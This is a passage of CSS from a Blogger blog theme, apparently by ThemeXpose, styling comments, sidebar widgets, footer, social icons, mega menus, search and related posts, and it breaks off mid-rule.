.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#12E882;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#12E882}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#12E882;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#12E882}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#12E882}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#12E882}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#12E882}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#12E882;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#12E882}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#12E882}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#12E882}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#12E882}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#12E882}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#12E882}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#12E882}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 87px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 80px;
}
ul#sub-menu {
top: 80px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*Posts relacionados CSS*/
#estiloimg{
width:120px; /*Largura da imagem*/
height:120px; /*Altura da imagem*/
border-radius:50%; /*Imagem redonda*/
}
.estilotexto{
width:120px; /*Define a largura maxima da caixa do texto*/
text-align:center; /*Alinha ao centro*/
padding-left:3px; /*Define a distancia a esquerda*/
height:65px; /*Define a altura*/
margin: 3px 0pt 0pt; /*Margens*/
padding: 0pt; /*Distancia em textos*/
font-size: 12px; /*tamanho da fonte*/
line-height: normal; /*Altura da linha*/
}
#related-posts {
float:center; /*Alinhado ao centro*/
text-transform:none; /*Texto sem nenhuma transformação*/
height:100%; /*Altura total dos posts relacionados*/
min-height:100%; /*Altura minima*/
padding-top:5px; /*Distancia do topo*/
padding-left:5px; /*Distnacia da esquerda*/
}
#related-posts h2{
font-size: 1.6em; /*Tamanho da fonte do titulo*/
font-weight: bold; /*Estilo em negrito*/
color: black; /*Cor do titulo*/
font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif; /*Fonte*/
margin-bottom: 0.75em; /*Margin de baixo*/
margin-top: 0em; /*Margem do topo*/
padding-top: 0em; /*Distancia do topo*/
}
#related-posts a{
color:black; /*Cor dos links*/
}
#related-posts a:hover{
color:black; /*Cor do link quando passa o mouse em cima*/
}
#related-posts img{
margin: auto; /*Margin*/
}
#related-posts img:hover{
opacity:0.7; /*Opacidade na imagem quando passa o mouse*/
-webkit-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-moz-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-o-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
transition: background-color 2s linear; /*Efeito de transição na opacidade*/
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
